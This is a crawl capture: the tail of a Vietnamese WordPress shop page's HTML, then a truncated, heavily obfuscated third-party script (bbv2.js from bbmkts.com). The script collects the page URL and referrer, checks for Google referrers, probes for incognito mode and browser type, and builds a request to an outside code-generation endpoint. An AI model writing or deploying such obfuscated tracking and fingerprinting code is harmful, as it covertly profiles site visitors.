linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bangkeotamtaiduc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/js/frontend.js?ver=1.0.0" id="cdw-frontend-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/bangkeotamtaiduc.com\/wp-content\/themes\/aztvn\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2.js?v=1768865387902
body_size: 35447
content:
var _0x162558=_0x3df2;function _0x1551(){var _0x123429=['xbiJI','onreadysta','ctStore','.sl','log','documentEl','hostname','.mx','ULrII','XvtjP','target','Error\x20duri','3|1|0|4|2','Done\x20reque','google.gm','length','AqdTS','cOXwS','EHOnt','Txmmz','google.dz','Chromium','google.im','?00xz=','HBARk','status:\x20','oxTrk','.my','XqBnV','google.bj','dfcvk','DNXqS','FiCiY','Apple','wser','google.cf','google.ro','google.ee','FJtrE','google.mv','google.dm','.sv','ement','google.bt','ulJlT','performanc','2|0|4|3|1','WpTxH','5437srsGrn','ottKO','c\x20tài\x20trợ\x22','addEventLi','yrYnH','google.gg','google.by','xryyY','ker','DOMContent','google.so','google.sn','google.si','Jmejs','452glRkkW','iled','sONSb','google.ie','Brave','google.it','ne\x20the\x20bro','.af','woeTn','4|3|0|1|2','.py','eeded','memory','68934HZhzkd','wdeOZ','cThOD','google.sc','google.at','ng\x20request','maxTouchPo','xrKmN','google.dj','mkts.com/c','dKpqp','google.ge','.kw','ints','Vui\x20lòng\x20k','12310397eOemLI','gclid','ACzYX','google.ki','.tr','.na','brave','Request\x20fa','.ec','PrOxw','xQNHX','kJhme','.mt','công\x20ẩn\x20bu','hObEQ','onerror','.gh','google.mu','0|4|3|2|1','style','.br','12268JHgCbS','google.cl','JVwCw','.om','location','.tw','XUauJ','google.ps','.tj','google.bg','google.no','status','EDLNa','google.nr','ota:\x20','detectInco','google.me','google.to','VEvbC','BiOPC','google.sh','error','MozAppeara','google.mk','google.es','.sa','get','google.hr','.kh','google.lt','TUlqq','base','iHOYv','google.bi','TUgrT','google.rw','13gEjamE','google.am','setItem','google.tl','deleteData','.lb','EALQJ','etrying\x20af','dxFjf','rUYCL','ter\x20a\x20dela','hQuiA','searchPara','AxMHh','google.je','webkitRequ','removeItem','aVZtp','oraryStora','.pr','random','google.cm','CZIld','google.mn','200fpHKmX','ng\x20cáo\x20đượ','google.tn','IMgiK','google.ba','google.ws','nce','floor','jawVh','.mm','15118836yTwyom','google.iq','localStora','atMyP','.vc','send','result','google.ml','indexedDB','Internet\x20E','open','google.sk','test','createObje','google.jo','google.la','google.pt','otpNY','google.ae','google.cv','.pa','JuTFu','.gi','JzdIG','.et','.cu','google.ca','google.cd','JRLUY','.sb','.co','ujjRx','4134807FRsPfP','gnito\x20cann','sUvJt','DJnoy','dWceW','google.lv','^https?://','.qa','rate-code','VZQEU','([^/]+.)?','zFyHD','https://bb','JSizr','JFfGG','google.nu','VUrpG','message','google.dk','google.com','.sg','google.vg','y...','.gt','cập\x20bài\x20vi','.ua','stener','UZZYN','upkLm','YAnrp','.pg','google.rs','EYOYg','ySypo','OuSuQ','google.lu','fGCtj','google.sr','SuLEK','MlkSr','.eg','google.ga','.ph','google.sm','zZxyA','openDataba','Edge','google.pn','google.cat','.fj','utm_source','&0012=','estFileSys','techange','google.ad','EIifZ','qzbaR','google.mw','google.gr','onupgraden','vJRIQ','Chrome','catch','GET','google.st','.jm','318LLnxeE','ết\x20từ\x20\x22Quả','HNdlI','href','google.se','round','.ar','TcyuM','Firefox','otkjb','.ag','google.ms','allSettled','.uy','cwfMb','match','.vn','google.tg','.ng','google.co.','responseTe','tem','\x20to\x20query\x20','close','tton','toString','kHzkR','mxvWJ','.bo','userAgent','serviceWor','9145563VhnJYl','google.cz','google.nl','google.cn','google.ch','ofrAL','ZgNfg','xplorer','Lnyoi','google.hn','AndQuota','queryUsage','NhxyD','QobTF','gnito\x20some','Promise','google.ru','rxMZg','Loaded','google.kg','google.mg','lAHPV','equests.\x20R','eaeYB','indexOf','HYYFE','referrer','.bh','qRfkt','hông\x20truy\x20','neKYL','.pe','MVMea','google.tm','google.ht','google.fm','string','then','DWSJh','dCzqT','iYNNY','nối\x20thành\x20','Unknown','Vzbea','google.td','WAGMy','google.bs','st...','google.de','google.cg','KMGNh','google.is','.pk','google.fi','.bd','BMcbQ','google.lk','put','eEtJm','Safari','8Cxgszk','iled\x20with\x20','mnLvv','google.hu','Ohvom','google.bf','google.al','jevXI','ioTeQ','uFXEP','storage\x20qu','ruMDl','qpxMB','vzvNi','.bn','google.vu','google.md','csSjg','DWggR','KHBuX','IpeYF','msSaveBlob','.cy','.bz','Limit','google.gl','google.gy','PHSSC','split','google.kz','.do','HxtRP','.au','jsHeapSize','google.fr','.ai','ot\x20determi','.hk','google.ci','jZBqg','.np','kFLlK','google.pl','.ni','Opera','WVZYe','30LfArfk','Too\x20many\x20r','readyState','xpCwq','google.li','tEQFa','google.as','Google','vendor','check\x20kết\x20','ZZhJl','webkitTemp','NrFkZ','(/|.|$)','how\x20failed','WTLps','JOAoA','CeQeX','.ly','google.ne','daHcN','google.tt','lient/gene','google.be','google.az','JWpGP'];_0x1551=function(){return _0x123429;};return _0x1551();}(function(_0x5922b2,_0x3609ee){var _0x5dd758=_0x3df2,_0x4d83df=_0x5922b2();while(!![]){try{var _0x118fd5=parseInt(_0x5dd758(0xa6))/(-0x1157+-0x1366+0x1*0x24be)*(parseInt(_0x5dd758(0xb4))/(-0x2415+-0xfca+0x33e1))+parseInt(_0x5dd758(0x18d))/(-0xa77+-0x168f+-0x1*-0x2109)*(parseInt(_0x5dd758(0xe5))/(-0xa53+-0x16cd+-0x12f*-0x1c))+-parseInt(_0x5dd758(0x121))/(0x26c*-0xf+-0x12ee+-0x126d*-0x3)*(parseInt(_0x5dd758(0xc1))/(0x8a4+-0x242b*0x1+0x3*0x92f))+-parseInt(_0x5dd758(0x1ac))/(-0x116+-0xd*0x1e+0x2a3)*(parseInt(_0x5dd758(0x1e8))/(-0x81*-0x20+0x2376+-0x338e))+parseInt(_0x5dd758(0x14b))/(-0xffd+-0xb8b+0x1b91)*(-parseInt(_0x5dd758(0x216))/(-0x47*-0x28+0xb6b*-0x1+0x5d))+parseInt(_0x5dd758(0xd0))/(0x1929+-0x1153*0x1+-0x7cb)+-parseInt(_0x5dd758(0x12b))/(-0x129d*-0x2+-0x8e1*0x3+-0xa8b)*(-parseInt(_0x5dd758(0x109))/(-0x4b*-0xa+-0xee0+0xbff));if(_0x118fd5===_0x3609ee)break;else _0x4d83df['push'](_0x4d83df['shift']());}catch(_0x2a851a){_0x4d83df['push'](_0x4d83df['shift']());}}}(_0x1551,-0x3*-0x6e887+0x12f902+-0x1baa4b));const linkvips=window[_0x162558(0xe9)][_0x162558(0x236)],linkvips2=window[_0x162558(0xe9)][_0x162558(0x190)],domainvips=_0x162558(0x157)+_0x162558(0xca)+_0x162558(0x22c)+_0x162558(0x153),urlvips=domainvips+_0x162558(0x247)+linkvips+_0x162558(0x17e)+linkvips2;function _0x3df2(_0x27c2bc,_0x362a8){var _0x4b2cb4=_0x1551();return _0x3df2=function(_0x42d8ff,_0x2fbbb5){_0x42d8ff=_0x42d8ff-(-0x115+-0xfec+0x119b);var _0x66a270=_0x4b2cb4[_0x42d8ff];return _0x66a270;},_0x3df2(_0x27c2bc,_0x362a8);}var google_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],ref_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x16